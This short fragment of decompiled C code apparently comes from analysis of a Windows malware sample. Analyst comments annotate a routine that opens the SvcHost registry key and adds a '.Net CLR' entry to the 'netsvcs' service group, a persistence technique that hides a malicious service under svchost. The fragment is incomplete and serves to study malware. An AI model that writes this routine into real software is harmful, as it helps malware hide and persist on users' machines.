 if ( v34 == (SC_HANDLE)-1 )
{
lpMachineName = (LPCSTR)&v28;
RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 2u, &phkResult);// hKey = HKEY_LOCAL_MACHINE
// Subkey = "SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost"
if ( lpMachineName != (LPCSTR)&v28 )
sub_4051FC(6, 67179398, 805);
if ( phkResult )
{
v14 = *a1;
if ( !*a1 )
v14 = &Password;
lpMachineName = (LPCSTR)sub_406710(1, (unsigned int)v14, 0, 0x80000004);
v35 = (BYTE *)sub_403DB2((char)lpMachineName);
if ( lpMachineName )
func_HeapFree((void *)lpMachineName);
v15 = lpData;
if ( !lpData )
v15 = (LPBYTE)dword_40B2DB;
v34 = (SC_HANDLE)sub_406200(1, (int)v15);
v16 = *a1;
if ( !*a1 )
v16 = &Password;
v17 = sub_406710(1, (unsigned int)v16, 0, 0x80000004);
v33 = v17;
if ( !v17 )
v17 = dword_40B2DB;
v32 = sub_406200(1, (int)v17);
if ( v33 )
func_HeapFree(v33);
v31 = (double)(signed int)v34;
v30 = (double)v32;
v29 = v31 + v30;
v28 = (int *)&v28;
v27 = sub_4014DC(v29);
v18 = v35;
if ( v35 )
v18 = v35 + 8;
RegSetValueExA(phkResult, ValueName, 0, 7u, v18, v27);// ValueName = "netsvcs"
// Value = ".Net CLR"
if ( v28 != (int *)&v28 )
FREEBUF